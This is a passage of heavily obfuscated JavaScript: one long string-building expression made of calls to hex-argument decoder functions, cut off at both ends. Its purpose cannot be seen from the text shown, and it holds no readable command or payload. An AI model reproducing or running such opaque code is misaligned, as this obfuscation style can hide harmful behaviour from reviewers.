161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x